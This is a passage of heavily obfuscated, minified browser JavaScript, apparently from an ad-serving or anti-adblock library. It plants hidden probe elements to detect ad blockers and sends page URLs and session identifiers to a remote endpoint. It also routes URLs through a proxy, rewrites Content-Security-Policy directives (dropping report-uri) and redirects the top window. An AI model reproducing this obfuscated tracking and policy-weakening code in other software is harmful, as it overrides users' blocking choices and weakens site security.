GF;try{GF=document[Z1(0x89d)][Z1(0x65c)](Z1(0x44f))||Z1(0x8a8);}catch(I2){}return GF;}let GS='',Gh=!0x1;async function Gl(I2,I3,I4,I5){const Z5=di;var I6;if(Gp&&I3&&async function(I7){const Z4=a2Q,I8=await async function(I9){const Z3=a2Q;await GG();const IG=await async function(In){const Z2=a2Q,IR=(0x0,G3['Wq'])({'protectUrlContext':'v7'===In[Z2(0xc8c)]||'v8'===In[Z2(0xc8c)]?{'version':In[Z2(0xc8c)],'originalHostname':In[Z2(0x3be)],'bidder':void 0x0,'randomize':!0x0}:In,'url':''[Z2(0x1029)](G0['A'][Z2(0x7c8)],Z2(0x250)),'endpoint':G0['A'][Z2(0x7c8)]}),IO=await fetch(IR);if(0xc8!==IO[Z2(0xdea)])return[];const Is=await IO[Z2(0x896)](),IH=GU['A'][Z2(0x8bc)](Is);return JSON[Z2(0x626)](IH);}(I9),IQ=[],IY=document[Z3(0x64c)](Z3(0xa38));IY[Z3(0x714)][Z3(0x9b5)](Z3(0x10ba),Z3(0x8a8));const II=[];for(const In of IG){const IR=In[Z3(0xedc)][Z3(0x82b)](Gu)[Z3(0x176)](Is=>void 0x0!==Is),IO=[];for(const Is of IR){var ID;const IH=null!==(ID=Is[Z3(0xb5d)])&&void 0x0!==ID?ID:Z3(0xa38),Iz=document[Z3(0x64c)](IH);for(const If of Is[Z3(0xecb)])Iz[Z3(0x290)](If[Z3(0x719)],If[Z3(0x22c)]);Iz[Z3(0x714)][Z3(0x9b5)](Z3(0x10ba),Z3(0xed7)),Iz[Z3(0x714)][Z3(0x9b5)](Z3(0xe56),Z3(0xa96));const IV=document[Z3(0x64c)](Z3(0xa38));IV[Z3(0xea6)](Iz),IY[Z3(0xea6)](IV),IO[Z3(0x923)]({'element':Iz,'selector':Is,'blocked':!0x1});}II[Z3(0x923)]({'id':In['id'],'probes':IO});}document[Z3(0x2ab)][Z3(0xea6)](IY),await(0x0,G9['y'])(0xa);for(const {id:Io,probes:Ir}of II){for(const IX of Ir)Z3(0x8a8)===window[Z3(0x62a)](IX[Z3(0x30d)])[Z3(0x10ba)]&&(IX[Z3(0x81f)]=!0x0);Ir[Z3(0x176)](Id=>Id[Z3(0x81f)])[Z3(0x5c7)]/Ir[Z3(0x5c7)]>=0.6&&IQ[Z3(0x923)](Io);}return IY[Z3(0x5f1)](),IQ;}(I7);Q2(I7,Z4(0x5c4),new Map([[Z4(0xce7),I8[Z4(0xfdd)](',')]])),await Q5(I7);}(I2),Q2(I2,Z5(0xe3d),new Map([[Z5(0xbaa),G0['A'][Z5(0xae3)]],[Z5(0x8cd),I3?Z5(0xbc7):Z5(0xef0)],[Z5(0xbbe),I4?Z5(0xbc7):Z5(0xef0)],[Z5(0x1032),null!==(I6=G1['A'][Z5(0x6ba)](Z5(0x1032)))&&void 0x0!==I6?I6:''],[Z5(0xda9),window[Z5(0x7c9)]?Z5(0xbc7):Z5(0xef0)],[Z5(0x8db),I3?String((0x0,GB['Ki'])()):Z5(0x9a5)]])),await Q5(I2),I5&&!Gh){Gh=!0x0;const I7=window[Z5(0x44e)][Z5(0x50a)][Z5(0x6c2)](Z5(0x5a5))||window[Z5(0x44e)][Z5(0x50a)][Z5(0x6c2)](Z5(0x100e));let I8=Q0(I7);window[Z5(0x895)](()=>{const I9=Q0(I7);I8!==I9&&(I8=I9,Gl(I2,I3,I4,I5));},0x64);}}function Q0(I2){const Z6=di,I3=window[Z6(0x44e)][Z6(0x3f5)][Z6(0xdd1)]('#')[0x0];return I2?I3[Z6(0xdd1)]('?')[0x0]:I3;}async function Q1(I2,I3){const Z7=di;Q2(I2,Z7(0xb20),new Map([[Z7(0xbaa),G0['A'][Z7(0xae3)]],...I3]));}function Q2(I2,I3,I4){const Z8=di;Q8(I4);const I5=Ga();if(I5&&I4[Z8(0xad3)](Z8(0x44f),I5),G7['A'][Z8(0x55a)](Z8(0x511)[Z8(0x1029)](I3,')'),GJ(I4)),Gm['A'][Z8(0x233)]())return Q3(I3,I4);Q4(I2,I3,I4);}const Q3=(I2,I3)=>{const Z9=di;let I4=window;for(;I4!==I4[Z9(0x3d4)][Z9(0x2be)];)I4=I4[Z9(0x3d4)][Z9(0x2be)],I4[Z9(0x1ec)]({'as_key':Z9(0x10b3),'event':I2,'params':I3},'*');},Q4=(I2,I3,I4)=>{const ZG=di;var I5;I4[ZG(0xad3)](ZG(0xbe7),Gk[ZG(0x52e)]()),Gq[ZG(0x923)]({'name':I3,'params':GJ(I4)}),Gw||(Gw=!0x0,I5=async()=>{Gw=!0x1,await Q5(I2);},GX['A'][ZG(0x6ba)](window)[ZG(0x610)]?GX['A'][ZG(0x6ba)](window)[ZG(0x610)][ZG(0xd9a)](window,I5):GX['A'][ZG(0x6ba)](window)[ZG(0x3bf)][ZG(0xd9a)](window,I5,0x64));};async function Q5(I2){const ZQ=di,I3=Gq;if(Gq=[],0x0===I3[ZQ(0x5c7)])return;if(G0['A'][ZQ(0x55a)])return;if(!Gp)return;const I4=await(0x0,G5['C8'])(I2,G0['A'][ZQ(0x7c8)])?(0x0,G5['XV'])(G0['A'][ZQ(0x7c8)],0x0):G0['A'][ZQ(0x7c8)],I5=I4+ZQ(0x6d9)[ZQ(0x1029)](location[ZQ(0xc50)]),I6=GU['A'][ZQ(0x649)](JSON[ZQ(0xb5e)](I3));await GP['G'][ZQ(0x29d)](ZQ(0x2fb),(0x0,G3['Wq'])({'protectUrlContext':'v7'===I2[ZQ(0xc8c)]||'v8'===I2[ZQ(0xc8c)]?{'version':I2[ZQ(0xc8c)],'originalHostname':I2[ZQ(0x3be)],'bidder':void 0x0,'randomize':!0x0}:I2,'url':I5,'endpoint':I4}),I6);}async function Q6(I2,I3,I4){const ZY=di;let I5=arguments[ZY(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;I4[ZY(0xad3)](ZY(0xbe7),I5[ZY(0x52e)]()),Q8(I4),G7['A'][ZY(0x55a)](ZY(0x511)[ZY(0x1029)](I3,')'),GJ(I4));const I6=G0['A'][ZY(0x7c8)]+ZY(0x6d9)[ZY(0x1029)](location[ZY(0xc50)]),I7=GU['A'][ZY(0x649)](JSON[ZY(0xb5e)]([{'name':I3,'params':GJ(I4)}]));await GP['G'][ZY(0x29d)](ZY(0x2fb),(0x0,G3['Wq'])({'protectUrlContext':'v7'===I2[ZY(0xc8c)]||'v8'===I2[ZY(0xc8c)]?{'version':I2[ZY(0xc8c)],'originalHostname':I2[ZY(0x3be)],'bidder':void 0x0,'randomize':!0x0}:I2,'url':I6,'endpoint':G0['A'][ZY(0x7c8)]}),I7);}function Q7(I2){const ZI=di;Gp=Math[ZI(0x9ef)]()<I2,Gk=I2;}function Q8(I2){const ZD=di;I2[ZD(0xad3)](ZD(0x23b),location[ZD(0x3f5)]),I2[ZD(0xad3)](ZD(0x339),G0['A'][ZD(0xc8c)]),I2[ZD(0xad3)](ZD(0xf2d),G6['A'][ZD(0x10a8)]()[ZD(0x52e)]()),I2[ZD(0xad3)](ZD(0x7f9),(0x0,GB['FA'])()),I2[ZD(0xad3)](ZD(0xa3c),(function(){const Zt=ZD,I3=Zt(0xa3c);try{let I4=sessionStorage[Zt(0xc9f)](I3);return I4||(I4=Gb(),sessionStorage[Zt(0x108d)](I3,I4)),I4;}catch(I5){return'';}}())),I2[ZD(0xad3)](ZD(0x2f9),GS||(GS=Gb(),GS)),I2[ZD(0xad3)](ZD(0xc60),Math[ZD(0x806)](performance[ZD(0x167)]())[ZD(0x52e)]());}function Q9(I2,I3,I4,I5){const Zn=di;I2[Zn(0x1ec)]({'type':I3,'name':I4,'data':I5},'*');}const QG=[{'description':di(0x9eb),'selectors':di(0x204)[di(0xdd1)]('\x0a')[di(0x82b)](I2=>I2[di(0x13b)]())[di(0x176)](I2=>I2[di(0x5c7)]>0x0),'isVisible':(I2,I3)=>di(0x8a8)!==I3[di(0x62a)](I2)[di(0x438)](di(0x10ba))},{'description':di(0xab8),'selectors':di(0xce0)[di(0xdd1)]('\x0a')[di(0x82b)](I2=>I2[di(0x13b)]())[di(0x176)](I2=>I2[di(0x5c7)]>0x0),'isVisible':(I2,I3)=>di(0x8a8)!==I3[di(0x62a)](I2)[di(0x438)](di(0x10ba)),'excludeHosts':[di(0x60f),di(0xce2),di(0xc78)]},{'description':di(0xe71),'selectors':di(0x95a)[di(0xdd1)]('\x0a')[di(0x82b)](I2=>I2[di(0x13b)]())[di(0x176)](I2=>I2[di(0x5c7)]>0x0),'isVisible':(I2,I3)=>{const ZR=di,I4=I3[ZR(0x62a)](I2);return ZR(0xc1f)===I4[ZR(0x438)](ZR(0x176))||ZR(0x8a8)===I4[ZR(0x438)](ZR(0xc75));}}],QQ=di(0x166),QY=I2=>{const ZO=di;if(GX['A'][ZO(0x6ba)](I2)[ZO(0xdb8)][ZO(0xd9a)](I2[ZO(0x590)][ZO(0xfc6)],ZO(0x673)))return;const I3=I2[ZO(0x590)][ZO(0x64c)](ZO(0xa8e));GX['A'][ZO(0x6ba)](I2)[ZO(0x952)][ZO(0xd9a)](I3,ZO(0x719),ZO(0x4cf)),GX['A'][ZO(0x6ba)](I2)[ZO(0xfc5)][ZO(0xd9a)](I2[ZO(0x590)][ZO(0xfc6)],I3),GX['A'][ZO(0x6ba)](I2)[ZO(0xa4f)][ZO(0xd9a)](I2,ZO(0xf96),async I4=>{const Ze=ZO;if(I4[Ze(0x8a4)][Ze(0x883)]!==QQ)return;I4[Ze(0x155)]();const I5=await(async(I6,I7)=>await QI(I6,I7))(I2,I4[Ze(0x8a4)][Ze(0xc50)]);I4[Ze(0x838)][0x0][Ze(0x1ec)](I5);});},QI=async(I2,I3)=>{const Zs=di;await(0x0,G9['y'])(0x64);for(const I6 of QG)if((!I6[Zs(0x2f1)]||!I6[Zs(0x2f1)][Zs(0x6fd)](I7=>I3[Zs(0x6c2)](I7)))&&(!I6[Zs(0xdfb)]||I6[Zs(0xdfb)][Zs(0x6fd)](I7=>I3[Zs(0x6c2)](I7))))for(const I7 of I6[Zs(0xedc)]){let I8=[];try{I8=I2[Zs(0x163)][Zs(0xc1c)](GX['A'][Zs(0x6ba)](I2)[Zs(0xbf2)][Zs(0xd9a)](I2[Zs(0x590)],I7));}catch(I9){}if(I8[Zs(0x5c7)]>0x0&&I8[Zs(0x19b)](IG=>!I6[Zs(0x2f6)](IG,I2)))return{'isVisible':!0x1,'selector':I7,'description':I6[Zs(0x417)]};}const I4=I2[Zs(0x163)][Zs(0xc1c)](GX['A'][Zs(0x6ba)](I2)[Zs(0xbf2)][Zs(0xd9a)](I2[Zs(0x590)],Zs(0x307)))[Zs(0x82b)](IG=>async function(IQ,IY){const ZH=Zs;let II=arguments[ZH(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:IY[ZH(0x44e)][ZH(0xc50)];return await(ID=>(0x0,G8['c'])(In=>{const Zz=ZH,IR=new MessageChannel();IR[Zz(0xd2f)][Zz(0x9ac)]=IO=>In(IO[Zz(0x8a4)]),GX['A'][Zz(0x6ba)](IY)[Zz(0x33a)][Zz(0x6ba)][Zz(0xd9a)](ID)[Zz(0x1ec)]({'as_key':QQ,'hostname':II},'*',[IR[Zz(0x2ec)]]),setTimeout(()=>In({'isVisible':!0x0}),0xbb8);}))(IQ);}(IG,I2));return I4[Zs(0x5c7)]>0x0?await(I5=I4,(0x0,G8['c'])((IG,IQ)=>{const ZV=Zs;let IY=0x0;I5[ZV(0x10c0)](II=>{const Zf=ZV;II[Zf(0x68f)](ID=>{const Zo=Zf;ID[Zo(0x2f6)]||IG(ID),++IY===I5[Zo(0x5c7)]&&IG({'isVisible':!0x0});})[Zf(0xc79)](IQ);});})):{'isVisible':!0x0};var I5;},QD=(I2,I3,I4,I5)=>{const Zr=di,I6=Date[Zr(0x167)]();if(Zr(0xdb5)==typeof I5&&I5[Zr(0x3ea)](Zr(0x83f))&&!I3){const I8=setInterval(async()=>{const ZX=Zr;document[ZX(0x26f)]()&&(clearInterval(I8),Date[ZX(0x167)]()-I6<0x1f4&&(Qn(I2)[ZX(0x44e)][ZX(0x3f5)]=I4));},0x64);return;}const I7=setInterval(async()=>{const Zd=Zr;I3&&!I3[Zd(0x29f)]||(clearInterval(I7),Date[Zd(0x167)]()-I6<0x1f4&&(Qn(I2)[Zd(0x44e)][Zd(0x3f5)]=I4));},0xa);};function Qn(I2){const ZM=di;let I3=I2;for(;I3!==I3[ZM(0x3d4)];)I3=I3[ZM(0x3d4)];return I3;}function QR(I2,I3){return(0x0,G8['c'])((I4,I5)=>{const ZZ=a2Q;let I6=0x0;I2[ZZ(0x10c0)](I7=>{const ZW=ZZ;I7[ZW(0x68f)](I8=>{const Zy=ZW;I3(I8)&&I4(!0x0),++I6===I2[Zy(0x5c7)]&&I4(!0x1);})[ZW(0xc79)](I5);});});}function QO(I2){const ZK=di;return ZK(0xbc7)===I2[ZK(0x65c)](ZK(0xfe8));}const Qs=I2=>!0x0,QH=I2=>!0x0,Qz=I2=>(I3=>{const ZE=di,I4=window[ZE(0x62a)](I3);return!(!I4[ZE(0xedf)]||ZE(0x8a8)===I4[ZE(0xedf)]);})(I2)&&QX(I2),QV=I2=>(I3=>{const Zx=di;if(I3[Zx(0xc0d)])return!0x0;const I4=window[Zx(0x62a)](I3);return!(!I4[Zx(0xedf)]||Zx(0x8a8)===I4[Zx(0xedf)]);})(I2)&&QX(I2),Qf=di(0x15c),Qo=async(I2,I3)=>QX(I2)&&await(I4=>(0x0,G8['c'])(I5=>{const Zj=di,I6=new MessageChannel();I6[Zj(0xd2f)][Zj(0x9ac)]=I7=>I5(I7[Zj(0x8a4)]),GX['A'][Zj(0x6ba)](I3)[Zj(0x33a)][Zj(0x6ba)][Zj(0xd9a)](I4)[Zj(0x1ec)]({'as_key':Qf},'*',[I6[Zj(0x2ec)]]),setTimeout(()=>I5(!0x1),0xbb8);}))(I2),Qr=I2=>{const ZA=di;if(GX['A'][ZA(0x6ba)](I2)[ZA(0xdb8)][ZA(0xd9a)](I2[ZA(0x590)][ZA(0xfc6)],ZA(0x1027)))return;const I3=I2[ZA(0x590)][ZA(0x64c)](ZA(0xa8e));GX['A'][ZA(0x6ba)](I2)[ZA(0x952)][ZA(0xd9a)](I3,ZA(0x719),ZA(0x853)),GX['A'][ZA(0x6ba)](I2)[ZA(0xfc5)][ZA(0xd9a)](I2[ZA(0x590)][ZA(0xfc6)],I3),GX['A'][ZA(0x6ba)](I2)[ZA(0xa4f)][ZA(0xd9a)](I2,ZA(0xf96),async I4=>{const ZT=ZA;if(I4[ZT(0x8a4)][ZT(0x883)]!==Qf)return;I4[ZT(0x155)]();const I5=await(async I6=>{const Zi=ZT,I7=I6[Zi(0x590)];if(!I7[Zi(0x2ab)])return!0x1;if([{'tagName':'a','checker':Qs},{'tagName':Zi(0x925),'checker':QH},{'tagName':Zi(0xa38),'checker':Qz},{'tagName':Zi(0x4ec),'checker':QV}][Zi(0x6fd)](I9=>{const Zv=Zi;let {tagName:IG,checker:IQ}=I9;const IY=Array[Zv(0xc1c)](I7[Zv(0x2ab)][Zv(0x506)](IG))[Zv(0x176)](II=>!QO(II))[Zv(0xd42)](II=>IQ(II));return IY&&G7['A'][Zv(0x55a)](Zv(0xf73)[Zv(0x1029)](IG)),IY;}))return!0x0;const I8=[{'tagName':Zi(0x307),'checker':Qo}][Zi(0x82b)](I9=>{const ZU=Zi;let {tagName:IG,checker:IQ}=I9;return QR(Array[ZU(0xc1c)](I7[ZU(0x2ab)][ZU(0x506)](IG))[ZU(0x176)](IY=>!QO(IY))[ZU(0x82b)](IY=>IQ(IY,I6)[ZU(0x68f)](II=>(II&&G7['A'][ZU(0x55a)](ZU(0xf73)[ZU(0x1029)](IG)),II))),IY=>IY);});return await QR(I8,I9=>I9);})(I2);I4[ZT(0x838)][0x0][ZT(0x1ec)](I5);});},QX=I2=>{const ZB=di,I3=I6=>{const ZP=a2Q,I7=window[ZP(0x62a)](I6);return ZP(0x8a8)!==I7[ZP(0x10ba)]&&ZP(0xa96)===I7[ZP(0xe56)]&&parseFloat(I7[ZP(0xe95)])>0.2;};if(!I3(I2))return!0x1;const I4=I2[ZB(0x738)]();if(I4[ZB(0x346)]<0xa||I4[ZB(0xa27)]<0xa)return!0x1;let I5=I2[ZB(0x940)];for(;I5;){if(!I3(I5))return!0x1;I5=I5[ZB(0x940)];}return!0x0;};var Qd=Y(0x120e);const QM=async I2=>{const Zm=di;let {url:I3,target:I4,windowFeatures:I5}=I2;const I6=await GX['A'][Zm(0x6ba)](window)[Zm(0x665)][Zm(0xd9a)](window,I3,{'credentials':Zm(0xc34)});let I7;I7=I6['ok']?await I6[Zm(0x896)]():(0x0,G3['EW'])(I3)?(0x0,G3['sH'])(I3)[Zm(0x9f5)]:I3,Q9(window,Zm(0x61b),Zm(0xfac),{'target':I4,'windowFeatures':I5,'url':I7});},QZ=I2=>{const Zu=di;let {target:I3,windowFeatures:I4,url:I5}=I2;const I6=GX['A'][Zu(0x6ba)](window)[Zu(0x3cd)][Zu(0xd9a)](window,I5,null!=I3?I3:Zu(0x721),I4);QD(window,I6,I5,I4);};var QW=Y(0x1a13);function Qy(I2){const Zg=di,I3=Object[Zg(0xdd6)](null),I4=I2[Zg(0xdd1)](';');for(const I6 of I4){var I5;const I7=I6[Zg(0x13b)]();if(!I7)continue;const I8=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Zg(0x103d)](I7);if(!I8||!I8[Zg(0xbcf)])continue;const I9=QK(I8[Zg(0xbcf)][Zg(0x719)]),IG=(null!==(I5=I8[Zg(0xbcf)][Zg(0xa84)])&&void 0x0!==I5?I5:'')[Zg(0x13b)]();if(!IG){I3[I9]=[];continue;}const IQ=IG[Zg(0xdd1)](/[\t\n\r\f ]+/),IY=[],II=new Set();for(const ID of IQ){const In=ID[Zg(0x13b)]();In&&(II[Zg(0x51f)](In)||(II[Zg(0xa9f)](In),IY[Zg(0x923)](In)));}if(I3[I9]){const IR=I3[I9],IO=[],Is=new Set();for(const IH of[...IR,...IY])Is[Zg(0x51f)](IH)||(Is[Zg(0xa9f)](IH),IO[Zg(0x923)](IH));I3[I9]=IO;}else I3[I9]=IY;}return{'directives':I3};}function QK(I2){const ZC=di;return I2[ZC(0x13b)]()[ZC(0x687)]();}function QE(I2){const ZL=di,I3=[];for(const [I4,I5]of Object[ZL(0x362)](I2[ZL(0xf51)])){const I6=QK(I4);I5&&0x0!==I5[ZL(0x5c7)]?I3[ZL(0x923)](''[ZL(0x1029)](I6,'\x20')[ZL(0x1029)](I5[ZL(0xfdd)]('\x20'))):I3[ZL(0x923)](I6);}return I3[ZL(0xfdd)](';\x20');}function Qx(I2){const Zc=di,I3=I2[Zc(0xf51)][Zc(0x312)]||I2[Zc(0xf51)][Zc(0xc8d)];if(!I3||0x0===I3[Zc(0x5c7)])return null;for(const I4 of I3){const I5=I4[Zc(0x1bd)](/^["']?nonce-([^'"\s]+)["']?$/);if(I5)return I5[0x1];}return null;}function Qj(I2,I3){const ZN=di,I4=I3[ZN(0x1bd)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(I4&&(0x0,G3['Vp'])(I2)){let I5=G0['A'][ZN(0x7c8)][ZN(0x342)](/^https?:\/\//,'');return(0x0,G5['az'])(I2,G0['A'][ZN(0x7c8)])&&(I5=/^\d+\./i[ZN(0xe08)](I5)?I5[ZN(0x342)](/^\d+\./,'*.'):'*.'+I5),[I5,G3['qF'],I2[ZN(0x3be)],(0x0,G3['rI'])(I4[0x1],I2[ZN(0x3be)]),''][ZN(0xfdd)]('/');}return I3[ZN(0x1bd)](/^(?:https?:\/\/)?\*$/)?'*':I3;}function QA(I2,I3){const Zb=di;if(!(0x0,G3['Vp'])(I2))throw new Error(Zb(0x221)[Zb(0x1029)](I2));if(!I3||0x0===I3[Zb(0x5c7)])return;const I4=function(I8){const ZJ=Zb;return I8[ZJ(0xdd1)](',')[ZJ(0x82b)](I9=>I9[ZJ(0x13b)]())[ZJ(0x176)](I9=>I9[ZJ(0x5c7)]>0x0)[ZJ(0x82b)](Qy);}(I3);if(0x0===I4[Zb(0x5c7)])return;const I5=I4[Zb(0x82b)](I8=>function(I9,IG){const Zw=Zb,IQ={'directives':Object[Zw(0x51a)](Object[Zw(0x362)](IG[Zw(0xf51)])[Zw(0x82b)](IY=>{let [II,ID]=IY;const In=function(IR){const Zk=a2Q,IO={'frame-ancestors':function(Is){const Zq=a2Q;return(0x0,G3['Vp'])(I9)&&I9[Zq(0x890)]?[Zq(0xaf2)+I9[Zq(0x3be)]]:Is[Zq(0x82b)](IH=>Qj(I9,IH));},'block-all-mixed-content':function(Is){const Zp=a2Q;return G0['A'][Zp(0x55a)]?null:[...Is];},'report-uri':()=>null};return IO[IR]?IO[IR]:IR[Zk(0x6c2)](Zk(0xd75))?Is=>(G0['A'][Zk(0x55a)]?Is[Zk(0x82b)](IH=>Zk(0x3b8)===IH?Zk(0x101a):IH):[...Is])[Zk(0x82b)](IH=>Qj(I9,IH)):null;}(II);return In?[II,In(ID)]:[II,[...ID]];})[Zw(0x176)](IY=>{let [,II]=IY;return null!=II;}))};return 0x0===Object[Zw(0x616)](IQ[Zw(0xf51)])[Zw(0x5c7)]?null:IQ;}(I2,I8))[Zb(0x176)](I8=>null!=I8),I6=I5[Zb(0x82b)](Qx)[Zb(0xd42)](I8=>null!=I8),I7=function(I8){const ZF=Zb;return I8[ZF(0x82b)](QE)[ZF(0xfdd)](',\x20');}(I5);return{'protectedHeader':I7,'scriptNonce':I6};}const QT=[],Qi={};function Qv(I2,I3){const Za=di;if(QT[Za(0x3ea)](I3))return;const I4=I2[Za(0x1ce)][Za(0xe97)](I2,I3);if(I4){if(!I4[Za(0x358)])return;if(I4[Za(0x6ba)]||I4[Za(0xad3)])return;}try{if(I3[Za(0x1bd)](/^\d+$/))return;Qi[I3]=I2[I3],I2[Za(0x1ce)][Za(0x98b)](I2,I3,{'get':function(){const ZS=Za,I5=Qi[I3];if(void 0x0===I5){const I6=(0x0,G2['md'])(I3),I7=GX['A'][ZS(0x6ba)](I2)[ZS(0xa61)][ZS(0xd9a)](I2[ZS(0x590)],ZS(0x343)[ZS(0x1029)](I6,'\x22]'));if(I7)return I7[ZS(0xdc0)];const I8=GX['A'][ZS(0x6ba)](I2)[ZS(0xbf2)][ZS(0xd9a)](I2[ZS(0x590)],'#'+I6);if(0x1===I8[ZS(0x5c7)])return I8[0x0];if(I8[ZS(0x5c7)]>0x1)return I8;}return I5;},'set':function(I5){return Qi[I3]=I5;},'configurable':!0x0});}catch(I5){return void G7['A'][Za(0x55a)](Za(0xa56),I5[Za(0x52e)]());}QT[Za(0x923)](I3);}const QU=di(0x69b)[di(0x1029)](di(0x1007),di(0xa47));var QP=Y(0xe37);function QB(I2,I3,I4,I5,I6){const Zh=di;return I3?I3[Zh(0xdd1)]('\x20')[Zh(0x82b)](I7=>(0x0,G3['EW'])(I7)?I7:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I7,'kind':G3['MN'][Zh(0x350)],'baseUrl':I4,'endpoint':I5||G0['A'][Zh(0x7c8)],'key':I6||(0x0,QP['x'])()}))[Zh(0xfdd)]('\x20'):I3;}function Qm(I2){const Zl=di;return I2?I2[Zl(0xdd1)]('\x20')[Zl(0x82b)](I3=>(0x0,G3['EW'])(I3)?(0x0,G3['sH'])(I3)[Zl(0x9f5)]:I3)[Zl(0xfdd)]('\x20'):I2;}var Qu=Y(0x13e7);function Qg(I2){const W0=di,I3=[],I4=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let I5;for(;null!==(I5=I4[W0(0x103d)](I2,{'shouldUseOrigin':!0x0}));){const I6=I5[0x1][W0(0x13b)]();if(I6[W0(0x3ea)]('\x20')){const I7=I6[W0(0xdd1)]('\x20');I3[W0(0x923)]({'url':I7[0x0],'size':I7[0x1]});}else I3[W0(0x923)]({'url':I6});}return I3;}const QC=I2=>{const W1=di;let {protectUrlContext:I3,srcset:I4,endpoint:I5,key:I6,kind:I7,baseUrl:I8,urlFilter:I9}=I2;return Qg(I4)[W1(0x82b)](IG=>{const W2=W1;let IQ;return IQ=I9&&!I9(IG[W2(0x23b)])?IG[W2(0x23b)]:(0x0,G3['Wq'])({'protectUrlContext':I3,'url':IG[W2(0x23b)],'key':I6,'kind':I7,'endpoint':I5,'baseUrl':I8}),IG[W2(0x3d7)]?''[W2(0x1029)](IQ,'\x20')[W2(0x1029)](IG[W2(0x3d7)]):IQ;})[W1(0xfdd)](',\x20');},QL=I2=>Qg(I2)[di(0x82b)](I3=>{const W3=di,I4=(0x0,G3['EW'])(I3[W3(0x23b)])?(0x0,G3['sH'])(I3[W3(0x23b)])[W3(0x9f5)]:I3[W3(0x23b)];return I3[W3(0x3d7)]?''[W3(0x1029)](I4,'\x20')[W3(0x1029)](I3[W3(0x3d7)]):I4;})[di(0xfdd)](',\x20');function Qc(I2){const W4=di;var I3;let {_window:I4=window,protectUrlContext:I5,html:I6,docBaseUrl:I7,idFilter:I8,urlFilter:I9,attributeFilter:IG}=I2;if(!I6)return I6;if(I6=I6[W4(0x52e)](),!I6[W4(0x3ea)]('<'))return I6;I6[W4(0x3ea)](W4(0xede))&&(I6=GX['A'][W4(0x6ba)](I4)[W4(0xee7)][W4(0xd9a)](I6,/<noscript>.*?<\/noscript>/g,''));const IQ=new I4[(W4(0x5ec))](),IY=GX['A'][W4(0x6ba)](I4)[W4(0xd68)][W4(0xd9a)](IQ,I6,W4(0xfef)),II=IY[W4(0x422)](W4(0x270)),ID=(null==II?void 0x0:II[W4(0x65c)](W4(0x3f5)))||I7||GX['A'][W4(0x6ba)](I4)[W4(0x618)][W4(0x6ba)][W4(0x58e)](I4[W4(0x590)]);QN({'_window':I4,'protectUrlContext':I5,'node':IY,'baseUrl':ID,'idFilter':I8,'urlFilter':I9,'attributeFilter':IG});const In=GX['A'][W4(0x6ba)]()[W4(0xa61)][W4(0xd9a)](IY,W4(0xaf1));In&&In[W4(0x5f1)](),GX['A'][W4(0x6ba)](I4)[W4(0xbf2)][W4(0xd9a)](IY,W4(0xe6e))[W4(0x10c0)](IO=>{Qv(I4,IO['id']);});let IR='';return I6[W4(0x3ea)](W4(0x10ac))?IR=IY[W4(0x5b5)][W4(0x467)]:I6[W4(0x3ea)](W4(0x10ca))&&I6[W4(0x3ea)](W4(0xe34))?IR=IY[W4(0xfc6)][W4(0x467)]+IY[W4(0x2ab)][W4(0x467)]:I6[W4(0x3ea)](W4(0x10ca))&&!I6[W4(0x3ea)](W4(0x4ba))?IR=IY[W4(0xfc6)][W4(0x467)]:I6[W4(0x3ea)](W4(0xe34))?(GX['A'][W4(0x6ba)]()[W4(0xc62)][W4(0x6ba)][W4(0xd9a)](IY[W4(0xfc6)])&&(IR+=IY[W4(0xfc6)][W4(0x467)]),IR+=IY[W4(0x2ab)][W4(0x467)]):IR=GX['A'][W4(0x6ba)]()[W4(0xc62)][W4(0x6ba)][W4(0xd9a)](IY[W4(0xfc6)])+GX['A'][W4(0x6ba)]()[W4(0xc62)][W4(0x6ba)][W4(0xd9a)](IY[W4(0x2ab)]),W4(0xea7)===(null===(I3=IY[W4(0x366)])||void 0x0===I3?void 0x0:I3[W4(0x719)])&&(IR=W4(0x232)+IR),IR;}function QN(I2){const W5=di;let {_window:I3=window,protectUrlContext:I4,node:I5,baseUrl:I6,idFilter:I7,urlFilter:I8,attributeFilter:I9}=I2;I5 instanceof I3[W5(0x2be)][W5(0xcb7)]&&(function(IG){const W6=W5;let {protectUrlContext:IQ,node:IY,baseUrl:II,_window:ID=window,idFilter:In,urlFilter:IR,attributeFilter:IO}=IG;if(!(IY instanceof ID[W6(0x2be)][W6(0x7ec)]))return;const Is=IK=>(!In||In(IK))&&!(0x0,G2['_'])(IK)&&!IK[W6(0x3ea)](W6(0x174)),IH=IK=>(!IR||IR(IK))&&!(0x0,G3['EW'])(IK),Iz=IK=>(!IO||IO(IK))&&!(0x0,G2['_'])(IK),IV=IY[W6(0x1052)][W6(0x687)]();if(W6(0x4ec)===IV||W6(0x2e9)===IV){const IK=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));IK&&IH(IK)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IK,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IE=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x28d));IE&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x28d),QC({'protectUrlContext':IQ,'srcset':IE,'endpoint':G0['A'][W6(0x7c8)],'baseUrl':II,'urlFilter':IR}));const Ix=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x361));Ix&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x361),QB(IQ,Ix,II));}else{if(W6(0xdb0)===IV){const Ij=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));if(Ij)IH(Ij)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ij,'kind':G3['MN'][W6(0xfc3)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));else{let 